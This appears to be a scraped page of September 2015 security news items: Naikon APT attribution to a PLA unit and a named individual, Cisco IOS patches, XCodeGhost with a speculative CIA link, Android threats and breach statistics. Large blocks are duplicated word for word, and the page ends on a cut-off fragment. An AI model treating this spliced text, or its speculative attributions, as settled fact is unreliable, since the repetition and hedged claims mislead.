The Naikon APT group carried out surgical spear phishing attacks against its targets, the hackers relied on Word or Office documents to trigger a buffer overflow in the ActiveX controls of a MSCOMCTL.OCX Windows library (CVE-2012-0158).
The exploit allows attackers to infect victims with RAT and establish a backdoor on the victim’s system.
Ge is not described as a simple military but as an academic. The researchers discovered that his location is the headquarters of the PLA technical reconnaissance bureau by analyzing his online activity.
“Doing this kind of biopsy, if you will, of this threat through direct analysis of the technical and non-technical evidence allows us to paint a picture of the rest of this group’s activity,” said Rich Barger, CIO and cofounder of ThreatConnect. “We’ve had hundreds of hashes, hundreds of domains, and thousands of IPs [related to PLA unit 78020]. Only looking at this from a technical lens only gives you so much. When you bring in a regional, cultural and even language aspect to it, you can derive more context that gets folded over and over into the technical findings and continues to refine additional meaning that we can apply to the broader group itself.”
The report also detailed a series of operational security mistakes made by Ge, such as embedding certain names in families of malware attributed to Naikon APT group. The Naikon group and elite PLA unit appears very close.
“If you look at where China is and how assertive they are in region, it might be a reflection of some of the gains and wins this group has made,” Barger said. “You don’t influence what they’re influencing in the region if you don’t have the intel support capabilities fueling that operational machine.”
Below are reported Key findings from the investigation.
Analysis of historic command and control (C&C) infrastructure used consistently within Naikon malware for espionage operations against Southeast Asian targets has revealed a strong nexus to the city of Kunming, capital of Yunnan Province in southwestern China.
The C&C domain “greensky27.vicp[.]net” consistently appeared within unique Naikon malware, where the moniker “greensky27” is the personification of the entity who owns and operates the malicious domain.
Further research shows many social media accounts with the “greensky27” username are maintained by a People’s Republic of China (PRC) national named Ge Xing (葛星), who is physically located in Kunming.
Cisco Patches Denial-of-Service, Bypass Vulnerabilities in IOS
25.9.2015
Cisco pushed out on Wednesday its usual semiannual round of patches for IOS, the software the company uses for most of its routers and switches.
This month’s security advisories addressed four vulnerabilities, three which could lead to denial of service situations, and another that could have let an attacker bypass user authentication.
The bypass vulnerability stemmed from an improper implementation of the SSH version 2 protocol on IOS and IOS XE software. If exploited, an attacker – assuming they knew a legitimate username configured for RSA-based user authentication, and the public key for the user – could log in with the privileges of that user. Cisco stresses that this is merely a bypass vulnerability in IOS, not a situation where the attacker would be able to escalate privileges.
Since the bug only affects RSA user authentication, endusers could disable the functionality to mitigate it, or simply apply the patch.
The denial of service vulnerabilities largely stem from issues in IPv4 and IPv6 is handled by the software.
One is the result of improper processing of IPv4 packets that require Network Address Translation (NAT) and Multiprotocol Label Switching (MPLS) processing – if an unauthenticated, remote attacker sent the right IPv4 packet they could cause a device reload. Another two are in the IPv6 snooping security feature in IOS and IOS XE – if attackers sent a malformed packet, or a flood of traffic, they could also cause a device to reload.
The patches are the first for the software in six months, as Cisco patches IOS in bundles, twice a year, in March and September.
Last month the company warned its enterprise customers that attackers were attempting to exploit IOS devices. Hackers weren’t exploiting any specific vulnerability, they were apparently using valid credentials, uploading malicious ROMMON images, and gaining persistent access to the devices.
Naikon APT Group Tied to China’s PLA Unit 78020
25.9.2015
Chinese president Xi Jinping is supposed to have dinner this evening with U.S. president Barack Obama. Wonder if the name Ge Xing will come up?
Ge Xing is the subject of a joint report published this morning by ThreatConnect and Defense Group Inc., computer and national security service providers respectively. Ge is alleged to be a member of the People’s Liberation Army unit 78020, a state-sponsored hacking team whose mission is to collect intelligence from political and military sources to advance China’s interests in the South China Sea, a key strategic and economic region in Asia with plenty of ties to the U.S.
The report connects PLA 78020 to the Naikon advanced persistent threat group, a state-sponsored outfit that has followed the APT playbook to the letter to infiltrate and steal sensitive data and intellectual property from military, diplomatic and enterprise targets in a number of Asian countries, as well as the United Nations Development Programme and the Association of Southeast Asian Nations (ASEAN).
Control over the South China Sea is a focal point for China; through this region flows trillions of dollars of commerce and China has not been shy about claiming its share of the territory. The report states that China uses its offensive hacking capabilities to gather intelligence on adversaries’ military and diplomatic intentions in the regions, and has leveraged the information to strengthen its position.
“The South China Sea is seen as a key geopolitical area for China,” said Dan Alderman, deputy director of DGI. “With Naikon, we see their activity as a big element of a larger emphasis on the region and the Technical Reconnaissance Bureau fitting into a multisector effort to influence that region.”
The report is just the latest chess piece hovering over Jinping’s U.S. visit this week, which began in earnest yesterday with a visit to Seattle and meetings with giant technology firms such as Microsoft, Apple and Google, among others. Those companies want to tap into the growing Chinese technology market and the government there is using its leverage to get them to support stringent Internet controls imposed by the Chinese government.
A letter sent to American technology companies this summer, a New York Times report last week, said that China would ask American firms to store Chinese user data in China. China also reportedly asked U.S.-built software and devices sold in China to be “secure and controllable,” which likely means the Chinese would want backdoor access to these products, or access to private encryption keys.
Jinping, meanwhile, tried to distance himself from the fray when he said in a Wall Street Journal interview: “Cyber theft of commercial secrets and hacking attacks against government networks are both illegal; such acts are criminal offences and should be punished according to law and relevant international conventions.”
Journal reporter Josh Chin connected with Ge Xing over the phone and Ge confirmed a number of the dots connected in the report before hanging up on the reporter and threatening to report him to the police. While that never happened, the infrastructure connected to Ge and this slice of the Naikon APT group, was quickly shut down and taken offline.
In May, researchers at Kaspersky Lab published a report on Naikon and documented five years of activity attributed to the APT group. It describes a high volume of geo-politically motivated attacks with a high rate of success infiltrating influential organizations in the region. The group uses advanced hacking tools, most of which were developed externally and include a full-featured backdoor and exploit builder.
Like most APT groups, they craft tailored spear phishing messages to infiltrate organizations, in this case a Word or Office document carrying an exploit for CVE-2012-0158, a favorite target for APT groups. The vulnerability is a buffer overflow in the ActiveX controls of a Windows library, MSCOMCTL.OCX. The exploit installs a remote administration tool, or RAT, on the compromised machine that opens a backdoor through which stolen data is moved out and additional malware and instructions can be moved in.
Chin’s article describes a similar attack initiated by Ge, who is portrayed not only as a soldier, but as an academic. The researchers determined through a variety of avenues that Ge is an active member of the military, having published research as a member of the military, in addition to numerous postings to social media as an officer and via his access to secure locations believed to be headquarters to the PLA unit’s technical reconnaissance bureau.
“Doing this kind of biopsy, if you will, of this threat through direct analysis of the technical and non-technical evidence allows us to paint a picture of the rest of this group’s activity,” said Rich Barger, CIO and cofounder of ThreatConnect. “We’ve had hundreds of hashes, hundreds of domains, and thousands of IPs [related to PLA unit 78020]. Only looking at this from a technical lens only gives you so much. When you bring in a regional, cultural and even language aspect to it, you can derive more context that gets folded over and over into the technical findings and continues to refine additional meaning that we can apply to the broader group itself.”
The report also highlights a number of operational security mistakes Ge made to inadvertently give himself away, such as using the same handle within the group’s infrastructure, even embedding certain names in families of malware attributed to them. All of this combined with similar mistakes made across the command and control infrastructure and evidence pulled from posts on social media proved to be enough to tie Ge to the Naikon group and elite PLA unit that is making gains in the region.
“If you look at where China is and how assertive they are in region, it might be a reflection of some of the gains and wins this group has made,” Barger said. “You don’t influence what they’re influencing in the region if you don’t have the intel support capabilities fueling that operational machine.”
Apple's Biggest Hack Ever: 4000 Malicious iOS Store Apps Linked to CIA?
24.9.2015
The First major cyber attack on Apple's App Store has now been linked to CIA (Central Intelligence Agency).
Last week, Researchers disclosed some 39 iOS apps on Apple's App Store infected by 'XCodeGhost Malware'. The Bad News is that the infection has now increased exponentially with the discovery of more than 4,000 infected apps.
The XCodeGhost malware was distributed through legitimate iOS Apps via counterfeit versions of Apple's app developer toolkit called Xcode.
XcodeGhost is a very harmful and dangerous piece of malware that is capable to Phish credentials, infect other apps, Hijack URLs, Steal iCloud passwords from your device and then upload them to the attacker's servers even without your knowledge.
After Apple had removed nearly 300 malware-ridden iOS apps from the App Store, FireEye researchers found more than 4,000 compromised apps.
The infected apps include the popular instant messaging app WeChat, Chinese Uber-like cab service Didi Kuaidi, photo editor Perfect365, music streaming service NetEase, and card scanning tool CamCard, were found to be infected by the malicious Xcode.
But Where Does the CIA Come into Picture?
The technique used by XCodeGhost is similar to that developed by Central Intelligence Agency (CIA) researchers and reported by The Intercept in March this year, citing the documents leaked by Edward Snowden.
The leaked documents claimed that CIA detailed a way to manipulate Xcode in an effort to add backdoors into iOS apps even without the knowledge of the developers.
The iOS apps built using the modified version of Xcode could enable spies to steal passwords and grab messages from the infected devices, as well as send that data to a command center of their choice.
The documents didn't make it clear how CIA and other intelligence agencies would "get developers to use the poisoned version of Xcode."
But, now we know How?
The answer could be XCodeGhost, which has very similar capabilities that of CIA approach, as well as the way their approach infects iOS apps also matches the one used by XcodeGhost.
Apple has ensured its customers that the company is working to remove these infected apps from its App Store, but it has not yet responded to questions about whether Apple was aware of the CIA techniques for compromising Xcode.
Firefox 41 integrates Free Built-in Instant Messaging and Video Chat to Your Browser
24.9.2015
Mozilla launches Voice and Video Connect with the release of Official Firefox 41.0 Release.
After significant improvements done in the Firefox Nightly experimental build of version Firefox 41.0, the stable release has a lot to offer.
How would it be experiencing a seamless communication – video and voice calls and text messaging being directly built in your browser?
Here's How:
Mozilla has launched the stable release of Firefox 41.0, equipped with project "Firefox Hello" offering free VOIP and instant messaging services through WebRTC (Real Time Communication) channel.
Firefox Hello had already arrived last year via Firefox 41.0 Beta release with an aim of improving user’s experience by providing them with free voice and video calling features, irrespective of additional software or hardware support.
By adopting Firefox Hello:
Both the parties don't need to have same browsers, software or hardware.
No sign-up other than a logged-in Firefox account required for the communication.
Sending and receiving Instant messaging simultaneously working with video calling in Firefox for Windows, Mac and Linux.
Enabling Screen sharing, by the persons in communication.
Enabling Contacts integration if both the parties use different browsers.
This stable release has not been released for desktops versions alone; it is supporting the Android operating system as well.
firefox-hello-chat
WebRTC technology is such, which enables browser-based real-time communications without any transmission delays. It comes with features like:
Allowing the smooth flow of communication by ditching download of any additional plugins.
Using robust encryption methods.
Saving costs.
The services included in Firefox Hello can be availed of when your system is running with a browser (Firefox, Chrome, Safari, Edge or Opera) updated with WebRTC support.
Along with Firefox Hello, many other notable updates and features come with Firefox 41.0, such as setting up a profile picture for Firefox account and fixing up security issues to name a few.
Browser-based security issues cannot be neglected at the same time. As with the launch of any new technology, people with malicious intent will always look the picture from the other side to break in.
Google Drive security boost for paying customers
24.9.2015
Organizations that pay to use Google Drive will benefit from a raft of new security features, it has been announced.
The tech giant said that this is part of its “ongoing commitment” to provide enterprises with productive and safe work-related solutions.
And with more organizations signing up to Google for Work – one million paying customers as of this year – the company is under even greater pressure to deliver a secure and effective product.
“GOOGLE DRIVE … THE SAFEST PLACE FOR ALL OF YOUR WORK.”
In an official blog, Scott Johnston, director of product management for Google Drive, said that these developments will make Google Drive “the safest place for all of your work”.
He highlighted three areas that have undergone a significant revamp – a new standard for privacy has been introduced; eDiscovery capabilities have been transformed; and mobile device management features have been updated.
The latter is in recognition of the fact that the nature of work has changed significantly over the last few years, with more organizations advocating the use of mobile devices like smartphones and tablets.
Employers are also now able to encrypt devices, scrutinize usage and enforce strong passwords, the expert stated. They will also be able to wipe all data in the event of a device being stolen or lost.
As for privacy, Google has added the new ISO/IEC 27018:2014 privacy standard to its compliance framework.
Mr Johnston explained: “This audit validates our privacy practices and contractual commitments to our customers, verifying for example that we don’t use your data for advertising, that the data that you entrust with us remains yours and that we provide you with tools to delete and export your data.”
Criminals, Linguistics, Literacy and Attribution
24.9.2015
In an article I wrote recently for Infosecurity Magazine – Spelling Bee (Input from the Hive Mind – I touched on the topic of textual analysis (in a rather loose sense).
This was in response to some comments implying that it’s a good indicator of scamminess when a message uses US or UK spellings inappropriate to the region from which it’s supposed to originate. The main thrust of that part of my article was that the use of the -ize or -ise suffixes is not as cut and dried as some spelling and style checkers would have you believe, and that the use of Americanisms is not an infallible guide to origin in the 21st century. However much some of us might regret their encroachment into UK English…
In fact, the pseudo-French replacement of all instances of –ize with –ise is a fairly recent publishing fad with which many writers and publishers in the UK have never chosen to conform. And, of course, with the globalization of many commercial entities, it’s not uncommon for many people in many countries whose first language is not English to learn the language from US-oriented sources, and that may also influence a company’s regional preference, linguistically speaking.
bee3
A Spelling Bee searching for its dictionary
Indeed, while poor English (of whatever regional variety) is often a clue that Something Is Phishy, even august financial institutions might sometimes slip up, or use unexpected regional idioms.
One point I made, however, was that ‘impeccable presentation doesn’t prove legitimacy‘ and that other cues and clues may be more reliable.
While the recent report in The Register of two men arrested in connection with the CoinVault ransomware doesn’t provide any information related to phish-type social engineering and linguistic manipulation, it’s interesting to see that part of the case against these suspects seems to be based on the inclusion of phrases in ‘perfect Dutch’ sprinkled throughout the binary, indicating a Dutch connection.
I don’t have any privileged information about the case, and no reason at all to believe that the Dutch NHTCU’s conclusions aren’t justified. It is worth bearing in mind, though, that in general anti-malware analysts are careful to avoid drawing ‘authoritative’ forensic conclusions: in particular about attribution of the origin of malicious activity on the basis of linguistics, cultural references, timestamps and other attributes that might be provide useful clues, but might also be deliberately introduced to mislead analysts for political or other reasons. Irritating as that caution may be to journalists and others sometimes, there are often good reasons for it.
7 years of Android: A painful journey to world dominance
24.9.2015
android-wallpaper5_2560x1600Exactly seven years ago to the day (September 23rd), Google, after much speculation, finally lifted the lid on its secret project, one which would go onto change the mobile world. Despite the rumors, it wasn’t a brand new smartphone – it was so much more. What it brought to the table was a completely new operating system, which would, in just a few years, become the most dominant force in the mobile and smartphone market. Its name? Android.
However, it has to be said that all that success didn’t happen without some notable security glitches and slips along the way, and a few of the most notable ones have been quite recent, in fact. To begin then, let’s go back to the summer of 2013 when a gaping security hole, know as the Android Master Key exploit, was revealed.
Practically making all devices running the operating system vulnerable, Android Master Key allowed attackers to modify installation packages (Android Application Package – APK), meaning that device systems were unable to detect the changes. The risk? Legitimate apps could potentially be turned into malicious trojans.
Another giant slip came to light just a few months ago, in July 2015. Known as Stagefright, this bug could threaten as much as 95 percent of all Android devices on the planet – meaning almost a billion devices in real numbers. Only one MMS sent by a cybercriminal could result in you losing control over your device – even if you didn’t read or open it.
As an open-source based system – and one of the most popular – Android also made headlines thanks to the rise of many malware threats. Recently, a lock-screen-type ransomware was reported to be making its rounds across the US. Detected as Android/Lockerpin.A, the fraudsters behind this attack have been demanding $500 for unlocking a victim’s device.
Another example is extremely recent ,with ESET researchers reporting a new threat just yesterday (September 22nd). Dubbed Android/Mapin, this stealth attack, which is directed towards Android users, exploits popular arcade games such as Plants vs Zombies, Candy Crush or Super Hero Adventure by delivering a backdoor trojan directly onto a user’s smartphone or tablet.
“THE TROJAN WAS USING A TIMER, ALLOWING IT TO DELAY THE EXECUTION OF A MALICIOUS PAYLOAD.”
With help of this malicious code, an attacker can take control of the device and make it part of a botnet. In the example discovered by ESET, it was observed that the trojan was also using a timer, allowing it to delay the execution of a malicious payload. This meant it was able to stay under the radar and, consequently, any odd behavior that the device was demonstrating was put down to the game.
What is alarming about Android/Mapin is the fact that all of this was found to be possible using downloadable apps from the official Google Play store. According to ESET telemetry, most of the infections were detected in India, currently constituting over 73 percent of all detections.
As Android’s short but remarkable existence clearly documents, the most widely used OS still has its weaknesses and remains a clear target for cybercriminals. That’s the problem with popular operating systems and devices – they attract the attention of attackers, just as as much as they do intrepid developers and users. So, if you want to celebrate seven years of the platform, follow these eight simple rules which will help you stay safe:
Always update your device’s operating system and apps to the latest available version
Back up all (or at least the most valuable) data on your device
Use up-to-date security solutions by a reputable vendor
Stick to the official Google Play store, where the likelihood of malware infection is the lowest (even though as Android/Mapin proves, apps are still checked by Google itself and sometimes analyzed by security vendors)
If however you are required to use third party apps, only do so if the source is trustworthy (e.g. your employer)
Use screen lock and remember ‘pattern is less secure than a PIN’ and a password is your best choice
Encrypt the contents of your device
Try to avoid rooting the device, no matter how tempting this option might be.
Global information security spend grows by 5% in 2015
24.9.2015
Total global spend on information security will have increased by 4.7 percent by the end of 2015, taking the figure to $75.4 billion.
This is according to new analysis from Gartner, which stated that the boost in spending can be attributed to a number of factors including increased legislation, more government initiatives and as a result of high-profile data breaches.
All of the above underscores the seriousness of cybercrime, be it from the point of view of an individual, organization or government.
“Interest in security technologies is increasingly driven by elements of digital business, particularly cloud, mobile computing and now also the Internet of Things, as well as by the sophisticated and high-impact nature of advanced targeted attacks,” commented Elizabeth Kim, a research analyst at Gartner.
Gartner’s forecast for information security spend comes on the back of a new study from Grant Thornton International Ltd, which noted that cyberattacks are “taking a serious toll” on businesses across the globe.
The Grant Thornton International Business Report found that the total cost of cybercrime internationally for the last 12 months was $315 billion (approximately £200 billion).
Manu Sharma, head of cyber security and resilience at Grant Thornton UK LLP, said that such attacks represent a “significant danger” to all businesses.
“Not just the costs in terms of financial penalties, but serious reputational damage and loss of customers and business can be inflicted if attacks undermine customer confidence,” he elaborated.
“Despite this, some firms still lack a strategy to deal with cyberthreat or even understand the risks to their organization.”
The expert went on to say that enterprises need to stay ahead of the curve of cybercrime if they are to continue to thrive and remain secure from such threats.
“Cyber attacks can strike without warning and sometimes without the victim being immediately aware,” he added, concluding that in the digital age, preeminent levels of security and privacy are demanded by customers at all times.
90% of large businesses in the UK experienced data breach
24.9.2015
The UK government has called on all businesses in the country to protect themselves from the growing threat of cybercrime.
Ed Vaizey, minister for culture and the digital economy, said that while many enterprises are “reaping the benefits” of being online, no organization is immune to the menace of cyberattacks.
As an example, he stated that in 2014 alone, 74 percent of small businesses and 90 percent of major businesses had experienced a data security breach.
“74% OF SMALL BUSINESSES AND 90% OF MAJOR BUSINESSES IN THE UK EXPERIENCED A DATA SECURITY BREACH IN 2014.”
Mr Vaizey, who was speaking at the Financial Times Cyber Security Summit Europe 2015, explained that the government itself is also making a concerted effort to protect the UK from cybercrime.
For example, he announced at the event that a new £500,000 fund has been set up specifically for colleges and universities to enhance the nation’s cyber prowess.
This will, he said, help them develop innovative teaching methods and more engaging learning environments that will, in turn, produce the cybersecurity skills needed to protect everyone in the UK today and in the future.
“Good cybersecurity underpins the entire digital economy – we need it to keep our businesses, citizens and public services safe,” commented Mr Vaizey.
“The UK is a world leader in the use of digital technologies but we also need to be a world leader in cybersecurity.
“Trust and confidence in UK online security is crucial for consumers, businesses and investors. We want to make the UK the safest place in the world to do business online.”
The UK government’s announcement comes on the back of new data that suggests businesses in the country are more at risk of a cyberattack than their international counterparts.
ThreatMetrix found that British enterprises have been attacked more than double the number of times as those in the US. Financial institutions were reported as being the number one target.
Worryingly, the UK is now also the “the second highest originator” of cybercrime in the world. The US remains number one.
Apple's Biggest Hack Ever: 4000 Malicious iOS Store Apps Linked to CIA?
24.9.2015
The First major cyber attack on Apple's App Store has now been linked to CIA (Central Intelligence Agency).
Last week, Researchers disclosed some 39 iOS apps on Apple's App Store infected by 'XCodeGhost Malware'. The Bad News is that the infection has now increased exponentially with the discovery of more than 4,000 infected apps.
The XCodeGhost malware was distributed through legitimate iOS Apps via counterfeit versions of Apple's app developer toolkit called Xcode.
XcodeGhost is a very harmful and dangerous piece of malware that is capable to Phish credentials, infect other apps, Hijack URLs, Steal iCloud passwords from your device and then upload them to the attacker's servers even without your knowledge.
After Apple had removed nearly 300 malware-ridden iOS apps from the App Store, FireEye researchers found more than 4,000 compromised apps.
The infected apps include the popular instant messaging app WeChat, Chinese Uber-like cab service Didi Kuaidi, photo editor Perfect365, music streaming service NetEase, and card scanning tool CamCard, were found to be infected by the malicious Xcode.
But Where Does the CIA Come into Picture?
The technique used by XCodeGhost is similar to that developed by Central Intelligence Agency (CIA) researchers and reported by The Intercept in March this year, citing the documents leaked by Edward Snowden.
The leaked documents claimed that CIA detailed a way to manipulate Xcode in an effort to add backdoors into iOS apps even without the knowledge of the developers.
The iOS apps built using the modified version of Xcode could enable spies to steal passwords and grab messages from the infected devices, as well as send that data to a command center of their choice.
The documents didn't make it clear how CIA and other intelligence agencies would "get developers to use the poisoned version of Xcode."
But, now we know How?
The answer could be XCodeGhost, which has very similar capabilities that of CIA approach, as well as the way their approach infects iOS apps also matches the one used by XcodeGhost.
Apple has ensured its customers that the company is working to remove these infected apps from its App Store, but it has not yet responded to questions about whether Apple was aware of the CIA techniques for compromising Xcode.
Firefox 41 integrates Free Built-in Instant Messaging and Video Chat to Your Browser
24.9.2015
Mozilla launches Voice and Video Connect with the release of Official Firefox 41.0 Release.
After significant improvements done in the Firefox Nightly experimental build of version Firefox 41.0, the stable release has a lot to offer.
How would it be experiencing a seamless communication – video and voice calls and text messaging being directly built in your browser?
Here's How:
Mozilla has launched the stable release of Firefox 41.0, equipped with project "Firefox Hello" offering free VOIP and instant messaging services through WebRTC (Real Time Communication) channel.
Firefox Hello had already arrived last year via Firefox 41.0 Beta release with an aim of improving user’s experience by providing them with free voice and video calling features, irrespective of additional software or hardware support.
By adopting Firefox Hello:
Both the parties don't need to have same browsers, software or hardware.
No sign-up other than a logged-in Firefox account required for the communication.
Sending and receiving Instant messaging simultaneously working with video calling in Firefox for Windows, Mac and Linux.
Enabling Screen sharing, by the persons in communication.
Enabling Contacts integration if both the parties use different browsers.
This stable release has not been released for desktops versions alone; it is supporting the Android operating system as well.
firefox-hello-chat
WebRTC technology is such, which enables browser-based real-time communications without any transmission delays. It comes with features like:
Allowing the smooth flow of communication by ditching download of any additional plugins.
Using robust encryption methods.
Saving costs.
The services included in Firefox Hello can be availed of when your system is running with a browser (Firefox, Chrome, Safari, Edge or Opera) updated with WebRTC support.
Along with Firefox Hello, many other notable updates and features come with Firefox 41.0, such as setting up a profile picture for Firefox account and fixing up security issues to name a few.
Browser-based security issues cannot be neglected at the same time. As with the launch of any new technology, people with malicious intent will always look the picture from the other side to break in.
Google Drive security boost for paying customers
24.9.2015
Organizations that pay to use Google Drive will benefit from a raft of new security features, it has been announced.
The tech giant said that this is part of its “ongoing commitment” to provide enterprises with productive and safe work-related solutions.
And with more organizations signing up to Google for Work – one million paying customers as of this year – the company is under even greater pressure to deliver a secure and effective product.
“GOOGLE DRIVE … THE SAFEST PLACE FOR ALL OF YOUR WORK.”
In an official blog, Scott Johnston, director of product management for Google Drive, said that these developments will make Google Drive “the safest place for all of your work”.
He highlighted three areas that have undergone a significant revamp – a new standard for privacy has been introduced; eDiscovery capabilities have been transformed; and mobile device management features have been updated.
The latter is in recognition of the fact that the nature of work has changed significantly over the last few years, with more organizations advocating the use of mobile devices like smartphones and tablets.
Employers are also now able to encrypt devices, scrutinize usage and enforce strong passwords, the expert stated. They will also be able to wipe all data in the event of a device being stolen or lost.
As for privacy, Google has added the new ISO/IEC 27018:2014 privacy standard to its compliance framework.
Mr Johnston explained: “This audit validates our privacy practices and contractual commitments to our customers, verifying for example that we don’t use your data for advertising, that the data that you entrust with us remains yours and that we provide you with tools to delete and export your data.”
Criminals, Linguistics, Literacy and Attribution
24.9.2015
In an article I wrote recently for Infosecurity Magazine – Spelling Bee (Input from the Hive Mind – I touched on the topic of textual analysis (in a rather loose sense).
This was in response to some comments implying that it’s a good indicator of scamminess when a message uses US or UK spellings inappropriate to the region from which it’s supposed to originate. The main thrust of that part of my article was that the use of the -ize or -ise suffixes is not as cut and dried as some spelling and style checkers would have you believe, and that the use of Americanisms is not an infallible guide to origin in the 21st century. However much some of us might regret their encroachment into UK English…
In fact, the pseudo-French replacement of all instances of –ize with –ise is a fairly recent publishing fad with which many writers and publishers in the UK have never chosen to conform. And, of course, with the globalization of many commercial entities, it’s not uncommon for many people in many countries whose first language is not English to learn the language from US-oriented sources, and that may also influence a company’s regional preference, linguistically speaking.
bee3
A Spelling Bee searching for its dictionary
Indeed, while poor English (of whatever regional variety) is often a clue that Something Is Phishy, even august financial institutions might sometimes slip up, or use unexpected regional idioms.
One point I made, however, was that ‘impeccable presentation doesn’t prove legitimacy‘ and that other cues and clues may be more reliable.
While the recent report in The Register of two men arrested in connection with the CoinVault ransomware doesn’t provide any information related to phish-type social engineering and linguistic manipulation, it’s interesting to see that part of the case against these suspects seems to be based on the inclusion of phrases in ‘perfect Dutch’ sprinkled throughout the binary, indicating a Dutch connection.
I don’t have any privileged information about the case, and no reason at all to believe that the Dutch NHTCU’s conclusions aren’t justified. It is worth bearing in mind, though, that in general anti-malware analysts are careful to avoid drawing ‘authoritative’ forensic conclusions: in particular about attribution of the origin of malicious activity on the basis of linguistics, cultural references, timestamps and other attributes that might be provide useful clues, but might also be deliberately introduced to mislead analysts for political or other reasons. Irritating as that caution may be to journalists and others sometimes, there are often good reasons for it.
7 years of Android: A painful journey to world dominance
24.9.2015
android-wallpaper5_2560x1600Exactly seven years ago to the day (September 23rd), Google, after much speculation, finally lifted the lid on its secret project, one which would go onto change the mobile world. Despite the rumors, it wasn’t a brand new smartphone – it was so much more. What it brought to the table was a completely new operating system, which would, in just a few years, become the most dominant force in the mobile and smartphone market. Its name? Android.
However, it has to be said that all that success didn’t happen without some notable security glitches and slips along the way, and a few of the most notable ones have been quite recent, in fact. To begin then, let’s go back to the summer of 2013 when a gaping security hole, know as the Android Master Key exploit, was revealed.
Practically making all devices running the operating system vulnerable, Android Master Key allowed attackers to modify installation packages (Android Application Package – APK), meaning that device systems were unable to detect the changes. The risk? Legitimate apps could potentially be turned into malicious trojans.
Another giant slip came to light just a few months ago, in July 2015. Known as Stagefright, this bug could threaten as much as 95 percent of all Android devices on the planet – meaning almost a billion devices in real numbers. Only one MMS sent by a cybercriminal could result in you losing control over your device – even if you didn’t read or open it.
As an open-source based system – and one of the most popular – Android also made headlines thanks to the rise of many malware threats. Recently, a lock-screen-type ransomware was reported to be making its rounds across the US. Detected as Android/Lockerpin.A, the fraudsters behind this attack have been demanding $500 for unlocking a victim’s device.
Another example is extremely recent ,with ESET researchers reporting a new threat just yesterday (September 22nd). Dubbed Android/Mapin, this stealth attack, which is directed towards Android users, exploits popular arcade games such as Plants vs Zombies, Candy Crush or Super Hero Adventure by delivering a backdoor trojan directly onto a user’s smartphone or tablet.
“THE TROJAN WAS USING A TIMER, ALLOWING IT TO DELAY THE EXECUTION OF A MALICIOUS PAYLOAD.”
With help of this malicious code, an attacker can take control of the device and make it part of a botnet. In the example discovered by ESET, it was observed that the trojan was also using a timer, allowing it to delay the execution of a malicious payload. This meant it was able to stay under the radar and, consequently, any odd behavior that the device was demonstrating was put down to the game.
What is alarming about Android/Mapin is the fact that all of this was found to be possible using downloadable apps from the official Google Play store. According to ESET telemetry, most of the infections were detected in India, currently constituting over 73 percent of all detections.
As Android’s short but remarkable existence clearly documents, the most widely used OS still has its weaknesses and remains a clear target for cybercriminals. That’s the problem with popular operating systems and devices – they attract the attention of attackers, just as as much as they do intrepid developers and users. So, if you want to celebrate seven years of the platform, follow these eight simple rules which will help you stay safe:
Always update your device’s operating system and apps to the latest available version
Back up all (or at least the most valuable) data on your device
Use up-to-date security solutions by a reputable vendor
Stick to the official Google Play store, where the likelihood of malware infection is the lowest (even though as Android/Mapin proves, apps are still checked by Google itself and sometimes analyzed by security vendors)
If however you are required to use third party apps, only do so if the source is trustworthy (e.g. your employer)
Use screen lock and remember ‘pattern is less secure than a PIN’ and a password is your best choice
Encrypt the contents of your device
Try to avoid rooting the device, no matter how tempting this option might be.
Global information security spend grows by 5% in 2015
24.9.2015
Total global spend on information security will have increased by 4.7 percent by the end of 2015, taking the figure to $75.4 billion.
This is according to new analysis from Gartner, which stated that the boost in spending can be attributed to a number of factors including increased legislation, more government initiatives and as a result of high-profile data breaches.
All of the above underscores the seriousness of cybercrime, be it from the point of view of an individual, organization or government.
“Interest in security technologies is increasingly driven by elements of digital business, particularly cloud, mobile computing and now also the Internet of Things, as well as by the sophisticated and high-impact nature of advanced targeted attacks,” commented Elizabeth Kim, a research analyst at Gartner.
Gartner’s forecast for information security spend comes on the back of a new study from Grant Thornton International Ltd, which noted that cyberattacks are “taking a serious toll” on businesses across the globe.
The Grant Thornton International Business Report found that the total cost of cybercrime internationally for the last 12 months was $315 billion (approximately £200 billion).
Manu Sharma, head of cyber security and resilience at Grant Thornton UK LLP, said that such attacks represent a “significant danger” to all businesses.
“Not just the costs in terms of financial penalties, but serious reputational damage and loss of customers and business can be inflicted if attacks undermine customer confidence,” he elaborated.
“Despite this, some firms still lack a strategy to deal with cyberthreat or even understand the risks to their organization.”
The expert went on to say that enterprises need to stay ahead of the curve of cybercrime if they are to continue to thrive and remain secure from such threats.
“Cyber attacks can strike without warning and sometimes without the victim being immediately aware,” he added, concluding that in the digital age, preeminent levels of security and privacy are demanded by customers at all times.
90% of large businesses in the UK experienced data breach
24.9.2015
The UK government has called on all businesses in the country to protect themselves from the growing threat of cybercrime.
Ed Vaizey, minister for culture and the digital economy, said that while many enterprises are “reaping the benefits” of being online, no organization is immune to the menace of cyberattacks.
As an example, he stated that in 2014 alone, 74 percent of small businesses and 90 percent of major businesses had experienced a data security breach.
“74% OF SMALL BUSINESSES AND 90% OF MAJOR BUSINESSES IN THE UK EXPERIENCED A DATA SECURITY BREACH IN 2014.”
Mr Vaizey, who was speaking at the Financial Times Cyber Security Summit Europe 2015, explained that the government itself is also making a concerted effort to protect the UK from cybercrime.
For example, he announced at the event that a new £500,000 fund has been set up specifically for colleges and universities to enhance the nation’s cyber prowess.
This will, he said, help them develop innovative teaching methods and more engaging learning environments that will, in turn, produce the cybersecurity skills needed to protect everyone in the UK today and in the future.
“Good cybersecurity underpins the entire digital economy – we need it to keep our businesses, citizens and public services safe,” commented Mr Vaizey.
“The UK is a world leader in the use of digital technologies but we also need to be a world leader in cybersecurity.
“Trust and confidence in UK online security is crucial for consumers, businesses and investors. We want to make the UK the safest place in the world to do business online.”
The UK government’s announcement comes on the back of new data that suggests businesses in the country are more at risk of a cyberattack than their international counterparts.
ThreatMetrix found that British enterprises have been attacked more than double the number of times as those in the US. Financial institutions were reported as being the number one target.
Worryingly, the UK is now also the “the second highest originator” of cybercrime in the world. The US remains number one.
PROTECTING CYBER VENDOR SERVICES WITH CYBERLAW
24.9.2015
How does this privacy apply to cybersecurity? The rule of the cyberlaw in the protection of cyber vendor services against the risk of litigation exposure.
In most countries and most legal systems, the sanctity of the attorney client relationship is guarded by the courts. Without confidentiality and privacy, the system of law can break down from the lack of trust. Thus, the institution of law protects the privacy of the client relationship in order to promote the integrity and legitimacy of the legal system, which in turn, bolsters the good order and efficiency of other societal institutions.
